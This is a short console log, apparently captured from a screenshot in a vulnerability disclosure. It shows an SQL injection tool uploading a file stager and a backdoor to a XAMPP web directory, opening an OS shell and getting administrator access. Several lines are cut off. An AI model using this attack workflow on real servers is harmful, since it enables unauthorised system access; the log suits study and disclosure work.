 [12:09:33] [WARNING] unable to automatically parse any web
[12:09:33] [INFO] trying to upload the file stager on '/xampp/
[12:09:34] [INFO] heuristics detected web page charset 'ISO-
[12:09:35] [INFO] the file stager has been successfully
php
[12:09:37] [INFO] heuristics detected web page charset 'ascii'
[12:09:37] [INFO] the backdoor has been successfully uploaded
[12:09:37] [INFO] calling OS shell. To quit type 'x' or 'q'
os-shell> whoami
'ommand standard output:    'win-tn6ptcqc7h9\administrator
os-shell>
[12:09:58] [ERROR] user aborted
os-shell>
[12:09:59] [ERROR] user aborted
os-shell>
[12:10:00] [ERROR] exit
[12:10:00] [INFO] cleaning up the web files uploaded
[12:10:00] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times, 404 (Not Found) - 1 times
[12:10:00] [INFO] fetched data logged to text files under '/
www.wooyun.org
[*] shutting down at 12:10:00